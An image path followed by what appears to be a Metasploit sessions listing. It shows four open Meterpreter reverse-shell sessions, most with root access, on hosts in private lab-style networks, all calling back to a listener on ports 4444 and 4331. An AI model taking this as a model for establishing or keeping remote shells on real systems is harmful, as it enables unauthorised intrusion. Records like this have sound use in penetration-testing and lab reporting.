 ===============
Id  Name  Type                    Information               Connection
--  ----  ----                    -----------               ----------
2         meterpreter java/linux  root @ e588330c6bf1       192.168.2.183:4444 -> 172.16.238.20:39144 (127.0.0.1)
3         meterpreter x64/linux   root @ 172.16.238.99      192.168.2.183:4331 -> 172.16.238.99:56510 (172.16.238.99)
5         meterpreter x64/linux   www-data @ 192.168.90.80  192.168.2.183:4444 -> 192.168.90.80:35858 (192.168.90.80)
6         meterpreter x64/linux   root @ 192.168.90.30      192.168.2.183:4331 -> 192.168.90.30:46206 (192.168.90.30)